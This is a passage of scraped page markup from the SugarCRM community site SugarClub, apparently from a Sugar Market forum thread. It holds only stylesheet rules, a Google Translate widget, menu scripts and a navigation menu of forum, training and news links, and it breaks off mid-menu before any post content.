    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
html body .right-sidebar .navigation-list .navigation-list-item .edit-user-profile {
    background: url(https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/profile/Edit-Profile.png?_=637872097914983974);
    height: 160px;
    width: 100%;
    background-size: 320px;
}
html body .right-sidebar .navigation-list .navigation-list-item a.edit-user-profile, html body .right-sidebar .navigation-list .navigation-list-item a.edit-user-profile:hover {
    color: #ff8200;
}

html body .user-profile-fields-by-se h3 {
    display: none;
}

html body .user-profile-fields-by-se .content-fragment-content:before{
    content: "The information in this box is not visible to other users. SugarCRM Customer Portal Profile information can be updated by visiting https://auth.sugarcrm.com";
    font-size: 12px;
    margin-top: 0px;
    margin-bottom: 0px;
    font-style: italic;
}

html body .earnpoints {
    margin-top: -30px !important;
    border-top-left-radius: 0px !important;
    border-top-right-radius: 0px !important;
    padding-top: 0px !important;
    border-top: 0px !important;
    box-shadow: 0px 8px 0px 0px #fff !important;
}

html body .user-userprofile .user-points-total {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    border-bottom-left-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
    box-shadow: 0px 8px 0px 0px #fff !important;
}

html body .user-userprofile .user-links {
    box-shadow: 0px 0px 0px 0px #fff !important;
}

html body .cba22 {
    box-shadow: 0px 0px 0px 0px #fff !important;
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 0px !important;
    padding-left: 0px !important;}
    
html body .common-home {
    overflow-x: hidden !important;
}
html body .content-fragment .content.full.text table {
    overflow-y: visible !important;
}
/*html body .alertbanner {
    display: none;
}*/
</style><div style="clear:both;"></div>
	</div>
</div>
<div class="content-fragment-footer"></div>
</div>
<div class="content-fragment site-banner no-wrapper responsive-1 	all
" id="header-1074" data-reflow="_h_header,_h_singlecolumn,1,0,2">
<div class="content-fragment-content">










	


	
<style>
.header-fragments .layout .header-top-content .layout-region.header {
	background-color: #FFFFFF;
}

.banner.site fieldset ul.field-list li.field-item .field-item-input input {
	background-color: #FFFFFF;
}


.header-fragments .header-top-content .layout-region.header .banner.site .navigation-list ul a,
.header-fragments .header-top-content .layout-region.header .banner.site .navigation-list ul a.active,
.header-fragments .header-top-content .layout-region.header .banner.site fieldset ul li .field-item-input input,
.header-fragments .header-top-content .layout-region.header .banner.site fieldset ul li .field-item-input input.active,
.header-fragments .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input:after,
.header-fragments .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input.active,
.header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a {
	color: #333F48;
}
.header-fragments .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input::placeholder {
	color: #333F48;
}
.header-fragments .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input:-ms-input-placeholder {
	color: #333F48;
}
.header-fragments .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input::-ms-input-placeholder {
	color: #333F48;
}

.header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list ul a,
.header-fragments:hover .header-top-content .layout-region.header .banner.site .navigation-list ul a.active,
.header-fragments .header-top-content .layout-region.header .banner.site .navigation-list ul a.active,
.header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul li .field-item-input input,
.header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul li .field-item-input input.active,
.header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input:after,
.header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input.active,
.header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.subnav-open,
.header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.links-expanded,
.header-fragments:hover .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a {
	color: #333F48;
}
.header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input::placeholder {
	color: #333F48;
}
.header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input:-ms-input-placeholder {
	color: #333F48;
}
.header-fragments:hover .header-top-content .layout-region.header .banner.site fieldset ul.field-list li.field-item .field-item-input input::-ms-input-placeholder {
	color: #333F48;
}
.header-fragments .header-top-content .layout-region.header .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected:after {
	background-color: #333F48;
}



	.banner.site.with-site-navigation fieldset.search {
		border-left: 1px solid #CFD8DC;
		border-right: 1px solid #CFD8DC;
	}
	.header-fragments .layout .header-top-content .layout-region.header {
		border-bottom: 1px solid #CFD8DC;
	}

.single-column .banner.site {
	background-color: #FFFFFF;
}
.single-column .banner.site > .navigation-list.handheld ul a,
.single-column .banner.site .container.handheld .user-links ul a {
	color: #333F48;
}
.single-column .banner.site > .navigation-list.handheld ul a.active,
.single-column .banner.site .container.handheld .user-links ul a.active {
	color: #333F48;
}
	.single-column .content-fragment.site-banner  {
		border-bottom: 1px solid #CFD8DC;
	}




</style>

<div class="banner site  all  " id="header-1074_banner">
			<div class="avatar">
																		<a href="https://sugarclub.sugarcrm.com/" title="Home"  class="ui-tip" >
	            			            					<img src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-imagefileviewer/widgetcontainerfiles-3fc3f82483d14ec485ef92e206116d49-s-AAAAAAAAAAAAAAAAAAAAAA-header-header-rYO2SRwM806oug9IExwKVQ-logo/SugarClub_5F00_main_4000_2x.png_2D00_280x66.png?_=638932132220511579" border="0px" alt="SugarClub" />
				</a>
					</div>

					<div class="name hidden">SugarClub</div>
		
						<form><fieldset class="search" id="header-1074_searchFields">
			<ul class="field-list">
				<li class="field-item">
					<span class="field-item-description hidden">
						<label>Search</label>
					</span>
					<span class="field-item-input">
						<input autocomplete="off" type="search" placeholder="Search" id="header-1074_Search" value=""   />
					</span>
				</li>
			</ul>
		</fieldset></form>
								<div class="navigation-list user-links" id="header-1074_bannerLinks">
					<ul>
					                                            <li class="navigation-list-item">
                                                      <div id="google_translate_element">
	</div>
	<script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true, includedLanguages: 'en,it,de,es,fr,ja,nl,pt,ro,zh-CN,zh-TW'}, 'google_translate_element');
                 }
    </script>
    <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
	<div id="langugaeindicator"></div>  
<style>
/*    body{
        top:0px !important;
    }*/
    
</style>

<style>
.banner.site .navigation-list.faexplore
{
    
}
    .goog-te-gadget-simple img,
goog-te-menu-value img,
.goog-te-gadget-simple .goog-te-menu-value span {
	display: none;
}



#google_translate_element {
	position: relative; /*fixes position of picker menu in the banner*/
	/*top: 55px;*/
}

.goog-te-gadget-simple {
	background: transparent;
	border: 0px;
}



#google_translate_element {
	display: inline-block;
	width: auto;
	white-space: nowrap;
}

.goog-te-gadget-simple img,
goog-te-menu-value img,
.goog-te-gadget-simple .goog-te-menu-value span {
	display: none;
}

.goog-te-menu-value::before {
	content: "";
	background-image: url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/widgetfiles/5572b5f437a34befb699d2ef8516c89a-3fc3f82483d14ec485ef92e206116d49/GTicon.png?_=638883002837512208');
    background-repeat: no-repeat;
    background-size: 28px;
    height: 28px;
    width: 28px;
    content: "";
    display: inline-block;
    margin-left: -45px;

}

.goog-te-gadget-simple {
	background: transparent;
	border: 0px;
	display: flex;
	color: white;
	padding:0px;
}

.goog-te-gadget-simple .goog-te-menu-value{
    color:#eee;
}

#langugaeindicator {
	display: none;
}
iframe.goog-te-menu-frame.skiptranslate {
    margin: 0 auto !important;
    width: 100% !important;
    max-width: 1300px;
    left: 0 !important;
    right: 0 !important;
    top: 40px !important;
    }
/*.skiptranslate iframe {
	display: none!important;
}*/

/*alex adds*/
/*fixes for the picker menu button*/
.goog-te-gadget-simple .VIpgJd-ZVi9od-xl07Ob-lTBxed span {
        font-size: 80%;
        color: #ff8200 !important;
        border-left-width: 0px !important;
        display: block;
        text-align: center;
        white-space: normal;
        font-weight: 800;
        max-width: 70px;
        /*visibility: hidden;*/
}
.goog-te-gadget-simple .VIpgJd-ZVi9od-xl07Ob-lTBxed span:not(:first-child){
    display: none
}
/*hide spinning Google Translate wheel, but also move to the bottom-left instead of top-right*/
.VIpgJd-ZVi9od-aZ2wEe-OiiCO-ti6hGc { 
        display: none;
        position: fixed;
        bottom: -20 !important;
        left: -20 !important;
        }
/*end*/
    	@media only screen and (max-width: 670px){
/*alex adds*/
    	    #google_translate_element { 
    	        display: none !important;
    	    }


/*end*/
    	    iframe.goog-te-menu-frame.skiptranslate{
            top:70px !important;
        }
        
        .goog-te-menu-value::before {
		width: 40px;
		height: 40px;
		display: block;
	}
	
		.goog-te-menu-value {
	    /*top:5px;*/
		padding-top: 5px;
		position: relative;
		display: inline-block;
		/*overflow: auto;*/
	}
	.goog-te-menu-frame skiptranslate {
		display: flex;
		width: 400px;
		position: absolute;
	}
    	}
</style>
                                </li>
    	                        																																																																														<li class="navigation-list-item">
								<a href="/login?ReturnUrl=%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419" class="internal-link user with-icon ui-tip" title="Join or sign in">User</a>
							</li>
																																																																		</ul>
				</div>
						<div class="navigation-list handheld">
			<ul>
				<li class="navigation-list-item">
					<a href="#" class="site" id="header-1074_handheldSiteLinksLink"  style="visibility: hidden;">Site</a>
				</li>
				<li class="navigation-list-item">
					<a href="#" class="search" id="header-1074_handheldSearchFieldsLink">Search</a>
				</li>
				<li class="navigation-list-item">
																		<a href="/login?ReturnUrl=%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419" class="user">User</a>
															</li>
			</ul>
		</div>
		<div class="container handheld">
			<fieldset class="search" style="display:none" id="header-1074_handheldSearchFields"></fieldset>
			<div class="user-links" style="display:none" id="header-1074_handheldBannerLinks"></div>
		</div>
	</div>

</div>
<div class="content-fragment-footer"></div>
</div>
<div class="content-fragment se-megamenu-container no-wrapper responsive-1 se-megamenu-mobile-container-sugarclubmain se-megamenu-mobile-container
" id="header-2352" data-reflow="_h_header,_h_singlecolumn,1,0,3">
<div class="content-fragment-content">










<script type="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/widgetfiles/f96cdcff0fea418a86b56bf516d7446b-3fc3f82483d14ec485ef92e206116d49/jquery.menu_2D00_aim.js?_=638285027803812034"></script>

<script type="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/widgetfiles/f96cdcff0fea418a86b56bf516d7446b-3fc3f82483d14ec485ef92e206116d49/ui.js?_=638285027804282111"></script>

<div class="header2352_wrapper">
    <div class="se-megamenu se-megamenu-custom se-megamenu-horizontal">
        <nav role="navigation" class="menu" data-level="0">
            <button class="back" aria-label="back" style="display: none;"></button>
            <ul class="list" style="visibility: hidden;">
                <li
    class="list-item"
    tabindex="0"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_43"
        data-has-url="false"
        aria-label="Ask a Question"
        tabindex="0"

            >
        <div class="title">Ask a Question</div>

            </a>

            <button
            aria-labelledby="header-2352_43"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="1" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Ask a Question</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_44"
        data-has-url="true"
        aria-label="Sugar Sell & Enterprise"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/enterprise-professional/"
            target="_top"
            >
        <div class="title">Sugar Sell & Enterprise</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_46"
        data-has-url="true"
        aria-label="sales-i"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/sales-i/"
            target="_top"
            >
        <div class="title">sales-i</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_47"
        data-has-url="true"
        aria-label="Sugar Market"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/market/"
            target="_top"
            >
        <div class="title">Sugar Market</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_48"
        data-has-url="true"
        aria-label="Sugar Serve"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/serve/"
            target="_top"
            >
        <div class="title">Sugar Serve</div>

            </a>

    
    </li>

                </ul>
                    </div>
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_88"
        data-has-url="false"
        aria-label="Groups & Discussions"
        tabindex="0"

            >
        <div class="title">Groups & Discussions</div>

            </a>

            <button
            aria-labelledby="header-2352_88"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="1" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Groups & Discussions</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="true"
    data-selected="true"
>
    <a
        
        id="header-2352_15"
        data-has-url="true"
        aria-label="Product Forums"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/"
            target="_top"
            >
        <div class="title">Product Forums</div>

                    <div class='description'>Product-focused Q&A, discussions, best practices, fixes, and help</div>
            </a>

            <button
            aria-labelledby="header-2352_15"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="2" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Product Forums</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_37"
        data-has-url="true"
        aria-label="Sugar Market"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/market"
            target="_top"
            >
        <div class="title">Sugar Market</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_38"
        data-has-url="true"
        aria-label="Sugar Sell & Enterprise"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/enterprise-professional"
            target="_top"
            >
        <div class="title">Sugar Sell & Enterprise</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_39"
        data-has-url="true"
        aria-label="Sugar Serve"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/serve"
            target="_top"
            >
        <div class="title">Sugar Serve</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_16"
        data-has-url="true"
        aria-label="sales-i"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/sales-i/"
            target="_top"
            >
        <div class="title">sales-i</div>

            </a>

    
    </li>

                </ul>
                    </div>
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_6"
        data-has-url="true"
        aria-label="User Groups"
        tabindex="0"

                    href="/engage/p/user_groups"
            target="_top"
            >
        <div class="title">User Groups</div>

                    <div class='description'>Professional, Industry, Language</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_66"
        data-has-url="true"
        aria-label="Get Involved"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/p/ambassador"
            target="_top"
            >
        <div class="title">Get Involved</div>

                    <div class='description'>Learn how to become a SugarCRM Ambassador</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_24"
        data-has-url="true"
        aria-label="Social Club"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/social-club/"
            target="_top"
            >
        <div class="title">Social Club</div>

                    <div class='description'>Live, interactive, virtual meetups with other Sugar customers and Sugar’s Subject Matter experts!</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="4"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_35"
        data-has-url="true"
        aria-label="Leadership Lounge"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/ll/"
            target="_top"
            >
        <div class="title">Leadership Lounge</div>

                    <div class='description'>Network with fellow organizational leaders, ask questions, and share insights</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="5"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_69"
        data-has-url="true"
        aria-label="Developers"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/dev-club/"
            target="_top"
            >
        <div class="title">Developers</div>

                    <div class='description'>Visit DevClub, the SugarClub group for Sugar Developers</div>
            </a>

            <button
            aria-labelledby="header-2352_69"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="2" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Developers</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_10"
        data-has-url="true"
        aria-label="DevClub"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/dev-club/"
            target="_top"
            >
        <div class="title">DevClub</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_71"
        data-has-url="true"
        aria-label="Mobile Developers"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/dev-club/mobile-developers/"
            target="_top"
            >
        <div class="title">Mobile Developers</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_72"
        data-has-url="true"
        aria-label="Developer Builds"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/dev-club/developer-builds/"
            target="_top"
            >
        <div class="title">Developer Builds</div>

                    <div class='description'>Supplemental access level required. Inquiries: developers@sugarcrm.com</div>
            </a>

    
    </li>

                </ul>
                    </div>
    </li>
<li
    class="list-item"
    tabindex="6"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_26"
        data-has-url="true"
        aria-label="Additional Groups (Access Required)"
        tabindex="0"

                    href="/g"
            target="_blank"
            >
        <div class="title">Additional Groups (Access Required)</div>

                    <div class='description'>Groups that require special access will be displayed here. Contact sugarclub@sugarcrm.com for assistance.
Click here to see all groups</div>
            </a>

            <button
            aria-labelledby="header-2352_26"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="2" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Additional Groups (Access Required)</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_36"
        data-has-url="true"
        aria-label="SugarCloud Platform"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/help-forums/the-sugarcloud/"
            target="_top"
            >
        <div class="title">SugarCloud Platform</div>

            </a>

    
    </li>

                </ul>
                    </div>
    </li>

                </ul>
                    </div>
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_50"
        data-has-url="false"
        aria-label="Product Information"
        tabindex="0"

            >
        <div class="title">Product Information</div>

            </a>

            <button
            aria-labelledby="header-2352_50"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="1" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Product Information</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_59"
        data-has-url="true"
        aria-label="Release Central"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/explore/product-updates/release-week/w/releases"
            target="_top"
            >
        <div class="title">Release Central</div>

                    <div class='description'>Find release-specific content to prepare for your next Sugar update</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_17"
        data-has-url="true"
        aria-label="Documentation & Resources"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/docs_and_resources/"
            target="_top"
            >
        <div class="title">Documentation & Resources</div>

                    <div class='description'>Looking to expand your Sugar knowledge? Explore our in-depth documentation and other helpful resources!</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_58"
        data-has-url="true"
        aria-label="Product Update Blogs"
        tabindex="0"

                    href="/explore/product-updates/"
            target="_top"
            >
        <div class="title">Product Update Blogs</div>

                    <div class='description'>Updates about each Sugar product</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_1"
        data-has-url="true"
        aria-label="Customer Stories »"
        tabindex="0"

                    href="https://www.sugarcrm.com/customers/case-studies/"
            target="_blank"
            >
        <div class="title">Customer Stories »</div>

                    <div class='description'>Case Studies by SugarCRM</div>
            </a>

    
    </li>

                </ul>
                    </div>
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_5"
        data-has-url="true"
        aria-label="Training & Certification"
        tabindex="0"

                    href="/learn"
            target="_top"
            >
        <div class="title">Training & Certification</div>

            </a>

            <button
            aria-labelledby="header-2352_5"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="1" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Training & Certification</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_19"
        data-has-url="true"
        aria-label="Training & Certification Home"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/learn/"
            target="_top"
            >
        <div class="title">Training & Certification Home</div>

                    <div class='description'>Live & On-Demand classes, Quick Videos, Sugar Certifications, and more! </div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_12"
        data-has-url="true"
        aria-label="Quick Videos"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/learn/quick-videos/"
            target="_top"
            >
        <div class="title">Quick Videos</div>

                    <div class='description'>Short videos about using Sugar</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_42"
        data-has-url="true"
        aria-label="Event Recordings"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/learn/a/event-recordings"
            target="_top"
            >
        <div class="title">Event Recordings</div>

                    <div class='description'>Recordings from SugarU Live Webinars and Sugar Market Academy</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_30"
        data-has-url="true"
        aria-label="My SugarU Dashboard »"
        tabindex="0"

                    href="https://university.sugarcrm.com/pages/14/my-dashboard"
            target="_blank"
            >
        <div class="title">My SugarU Dashboard »</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="4"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_31"
        data-has-url="true"
        aria-label="SugarU News & Updates"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/learn/b/announcements"
            target="_top"
            >
        <div class="title">SugarU News & Updates</div>

            </a>

    
    </li>

                </ul>
                    </div>
    </li>
<li
    class="list-item"
    tabindex="4"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_0"
        data-has-url="true"
        aria-label="Adoption"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/adoption/"
            target="_top"
            >
        <div class="title">Adoption</div>

            </a>

            <button
            aria-labelledby="header-2352_0"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="1" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Adoption</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_34"
        data-has-url="true"
        aria-label="Grow Adoption Framework"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/adoption/"
            target="_top"
            >
        <div class="title">Grow Adoption Framework</div>

                    <div class='description'>Get started on your adoption journey and review the adoption resources from SugarCRM</div>
            </a>

    
    </li>

                </ul>
                    </div>
    </li>
<li
    class="list-item"
    tabindex="5"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_2"
        data-has-url="true"
        aria-label="Calendar"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/engage/c/15"
            target="_top"
            >
        <div class="title">Calendar</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="6"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_49"
        data-has-url="false"
        aria-label="News"
        tabindex="0"

            >
        <div class="title">News</div>

            </a>

            <button
            aria-labelledby="header-2352_49"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="1" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">News</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_52"
        data-has-url="true"
        aria-label="Sugar News"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/engage/b/sugar-news"
            target="_top"
            >
        <div class="title">Sugar News</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_3"
        data-has-url="true"
        aria-label="SugarCRM.com News »"
        tabindex="0"

                    href="https://www.sugarcrm.com/news-events/"
            target="_blank"
            >
        <div class="title">SugarCRM.com News »</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="2"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_4"
        data-has-url="true"
        aria-label="Dev Blog"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/dev-club/b/dev-blog"
            target="_top"
            >
        <div class="title">Dev Blog</div>

            </a>

    
    </li>
<li
    class="list-item"
    tabindex="3"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_11"
        data-has-url="true"
        aria-label="SugarCRM Marketplace Blog"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/engage/b/sugaroutfitters-blog"
            target="_top"
            >
        <div class="title">SugarCRM Marketplace Blog</div>

            </a>

    
    </li>

                </ul>
                    </div>
    </li>
<li
    class="list-item"
    tabindex="7"
    data-has-children="true"
    data-selected="false"
>
    <a
        
        id="header-2352_7"
        data-has-url="false"
        aria-label="Help"
        tabindex="0"

            >
        <div class="title">Help</div>

            </a>

            <button
            aria-labelledby="header-2352_7"
            class="expand"
            tabIndex="0"
            aria-expanded="false"
        ></button>
    
            <div class="submenu" data-level="1" data-has-custom-html="false" style="display: none; visibility: hidden;">
            <div
                class="header"
                data-has-image="false"

                            >

                <div class="label">Help</div>

                <div
                    class="avatar"
                    data-has-image="false"

                                    >
                </div>
            </div>

            
                            <ul class="list">
                    <li
    class="list-item"
    tabindex="0"
    data-has-children="false"
    data-selected="false"
>
    <a
        
        id="header-2352_33"
        data-has-url="true"
        aria-label="Welcome to Sugar!"
        tabindex="0"

                    href="https://sugarclub.sugarcrm.com/welcome-to-sugar/"
            target="_top"
            >
        <div class="title">Welcome to Sugar!</div>

                    <div class='description'>New to Sugar? Get started here!</div>
            </a>

    
    </li>
<li
    class="list-item"
    tabindex="1"
    data-has-children="false"
    data-selected="false"
>
    <a
        
